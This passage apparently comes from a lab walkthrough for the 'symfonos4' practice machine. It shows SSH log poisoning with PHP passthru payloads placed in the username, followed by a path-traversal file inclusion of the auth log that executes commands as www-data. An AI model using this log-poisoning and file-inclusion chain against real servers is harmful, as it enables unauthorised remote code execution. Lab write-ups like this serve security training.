 ```shell
ssh '<?php echo passthru("whoami"); ?>'@$RHOST
<?php echo passthru("whoami"); ?>@192.168.56.93's password:
```
```shell
ssh '<?php echo passthru("id"); ?>'@$RHOST
<?php echo passthru("id"); ?>@192.168.56.93's password:
```
```shell
curl -s http://$RHOST/sea.php?file=../../../../var/log/auth --cookie "PHPSESSID=u0ncuofbfvt9p5nkn694bjr841" | html2text | tail -n5
192.168.56.70 port 41208 [preauth] Jan 8 01:36:24 symfonos4 sshd[2089]: Invalid
user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.70
port 41210 Jan 8 01:36:25 symfonos4 sshd[2089]: Connection closed by invalid
user uid=33(www-data) gid=33(www-data) groups=33(www-data) 192.168.56.70 port
41210 [preauth]
```